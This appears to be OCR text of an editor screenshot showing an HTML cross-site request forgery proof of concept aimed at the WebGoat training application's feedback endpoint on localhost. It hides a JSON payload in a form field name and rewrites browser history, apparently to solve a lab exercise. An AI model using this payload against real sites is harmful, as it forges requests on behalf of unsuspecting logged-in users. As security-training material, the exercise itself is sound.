 1 <html>
2 <body>
3 <form action="http://127.0.0.1:8080/WebGoat/csrf/feedback/message" method="POST" name="form1" >
4 <input type="hidden" name='{"name": "WebGoat","email":"webgoat@webgoat.org","content":"WebGoat is the best!!"}'>
5 <input type="submit" abcd='request'>
6 </form>
7 <script>history.pushState('', '', '/');</script>
8 </body>
9 </html>
.* Aa “” Find Find Prev Find All
ASCII, Line 9, Column 8 Tab Size: 4 HTML